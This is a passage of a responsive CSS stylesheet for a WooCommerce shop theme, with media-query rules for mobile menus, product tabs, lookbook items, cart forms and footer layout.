      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      color: #000;
      text-indent: -2px;
      border: 1px solid #a8a8a8;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
      .rtl .contents-detail .bwp-single-product .image-additional .image-zoom:before {
        left: 15px;
        right: auto; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:hover:before {
      background: #4ad30a;
      color: #fff;
      border-color: transparent; } }

@media (min-width: 768px) and (max-width: 991px) {
  .bwp-footer .wpbingo-newsletter input[type="submit"] {
    padding: 0 25px; } }

@media (max-width: 991px) {
  .active-mobile {
    width: 70px; }
    .active-mobile > .fa, .active-mobile > .icon {
      font-size: 25px !important; }

  .woocommerce-tabs .nav-tabs {
    margin-bottom: 20px; }
    .woocommerce-tabs .nav-tabs li {
      float: left;
      margin-right: 10px; }
      .rtl .woocommerce-tabs .nav-tabs li {
        float: right; }

  .blog-type .entry-image {
    height: auto; }

  .navbar-toggle {
    display: block; }

  .quickview-button, .product-quickview {
    display: none !important; }

  #newsletterpopup, .popupshadow {
    display: none !important; }

  .wpbingo-menu-mobile .navbar-default .navbar-header {
    float: none; }
    .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      font-size: 14px;
      font-weight: 500;
      padding: 0;
      float: left;
      line-height: 30px;
      color: #000;
      text-transform: uppercase;
      border-top: 1px solid #4ad30a;
      border-bottom: 1px solid #4ad30a; }
    .rtl .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      float: right; }

  .main-archive-product, .main-single-product {
    display: flex;
    flex-direction: column; }
    .main-archive-product .sidebar-product, .main-single-product .sidebar-product {
      order: 2;
      margin-top: 50px; }
    .main-archive-product > .col-lg-12.col-md-12, .main-single-product > .col-lg-12.col-md-12 {
      display: flex;
      flex-direction: column; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.top, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.top {
      order: 1; }
    .main-archive-product > .col-lg-12.col-md-12 .products, .main-single-product > .col-lg-12.col-md-12 .products {
      order: 2; }
    .main-archive-product > .col-lg-12.col-md-12 .sidebar-product-filter, .main-single-product > .col-lg-12.col-md-12 .sidebar-product-filter {
      order: 3; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom {
      order: 4; }

  .category-posts, .single-post-content {
    display: flex;
    flex-direction: column; }
    .category-posts .sidebar-blog, .single-post-content .sidebar-blog {
      order: 2;
      margin-top: 45px; }

  #bwp-header.header-v1 .header-logo, #bwp-header.header-v3 .header-logo {
    margin-bottom: 50px; }
    #bwp-header.header-v1 .header-logo .wpbingoLogo, #bwp-header.header-v3 .header-logo .wpbingoLogo {
      background: #000;
      padding: 5px; }
    #bwp-header.header-v2 .header-logo, #bwp-header.header-v4 .header-logo, #bwp-header.header-v5 .header-logo {
      margin-bottom: 50px; }

  .header-categories .title-navigation-categories {
    font-size: 16px;
    font-weight: 700;
    color: #fff; }
    .header-categories .menu-categories {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      padding: 100px 50px 0 50px !important;
      z-index: 9999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border: 1px solid #f3f3f3;
      border-width: 1px 0 0 1px;
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0); }
    .header-categories .menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
    .header-categories .menu-categories .spatina-close {
      text-align: center;
      margin-bottom: 40px; }
    .header-categories .menu-categories .spatina-close:hover {
      cursor: pointer; }
    .header-categories .menu-categories .spatina-close:before {
      content: "\f136";
      font-family: "Material";
      color: red;
      font-size: 30px; }

  .rtl .header-categories.menu-categories {
    -webkit-transform: translate3d(-280px, 0, 0);
    -moz-transform: translate3d(-280px, 0, 0);
    -ms-transform: translate3d(-280px, 0, 0);
    -o-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0); }
    .rtl .header-categories.menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }

  .bwp-woo-categories.layout2 {
    border-bottom: 1px solid #fff; }
    .bwp-woo-categories.layout2 .content-category {
      display: flex;
      overflow: auto;
      padding: 20px; }
    .bwp-woo-categories.layout2 .content-category > div {
      white-space: nowrap;
      padding: 0 10px; }
    .bwp-woo-categories.layout2 .content-category > div .item-title {
      padding: 0; }
    .bwp-woo-categories.layout2 .content-category > div:first-child {
      padding-left: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:first-child {
        padding-right: 0;
        padding-left: inherit; }
    .bwp-woo-categories.layout2 .content-category > div:last-child {
      padding-right: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:last-child {
        padding-left: 0;
        padding-right: inherit; } }

@media (max-width: 767px) {
  .bwp-lookbook {
    text-align: center; }
    .bwp-lookbook .item {
      margin-bottom: 30px; }
      .bwp-lookbook .item .info-lookbook {
        text-align: center;
        margin-top: 15px; }
    .bwp-lookbook .item-lookbook {
      position: static;
      width: 100% !important;
      height: 100% !important;
      display: flex;
      margin-bottom: 15px; }
      .bwp-lookbook .item-lookbook:first-child {
        margin-top: 30px; }
      .bwp-lookbook .item-lookbook .number-lookbook {
        -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15);
        box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15); }
      .bwp-lookbook .item-lookbook .content-lookbook {
        position: initial;
        display: flex;
        width: calc(100% - 45px);
        margin-left: 15px;
        flex-direction: column; }
        .rtl .bwp-lookbook .item-lookbook .content-lookbook {
          margin-right: 15px;
          margin-left: inherit; }

  .active-mobile.setting-popup .active-content {
    width: 100%;
    min-width: 320px;
    right: -100%;
    left: auto; }

  .zoomContainer {
    display: none; }

  .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content {
    width: 100%; }

  .post-single .post-content .entry-meta-content {
    display: block; }
    .post-single .post-content .entry-meta-content .entry-meta, .post-single .post-content .entry-meta-content .social-share {
      width: 100%;
      text-align: center; }

  #yith-wcwl-form, .woocommerce-cart-form {
    overflow-x: auto;
    margin-bottom: 30px;
    overflow-y: hidden; }
    #yith-wcwl-form .product-quantity > .quantity input, .woocommerce-cart-form .product-quantity > .quantity input {
      float: none; }
      #yith-wcwl-form .product-quantity > .quantity input:not(.minus), .woocommerce-cart-form .product-quantity > .quantity input:not(.minus) {
        border-bottom: 0; }

  .products-list.grid .product-wapper .products-thumb {
    text-align: center;
    display: inline-block; }
    .products-list.grid .product-wapper .products-thumb a .wp-post-image {
      margin: 0 auto; }

  .border-policy {
    padding: 20px 0; }

  .vc_col-sm-1\/5 {
    display: inline-block;
    vertical-align: top; }

  #bwp-footer.footer-5 .footer-copyright .bwp-widget-banner {
    text-align: center; } }

@media (max-width: 480px) {
  .visual-description {
    display: none; }

  .single-product .woocommerce-tabs ul.tabs {
    text-align: center; }
    .single-product .woocommerce-tabs ul.tabs li {
      width: 100%;
      padding-bottom: 10px !important; }
      .single-product .woocommerce-tabs ul.tabs li.active {
        border-bottom: none !important; }
      .single-product .woocommerce-tabs ul.tabs li a {
        padding: 0; }
        .single-product .woocommerce-tabs ul.tabs li a:before {
          display: none; }

  .text-block-7 h4 {
    padding: 5px 50px !important; } }
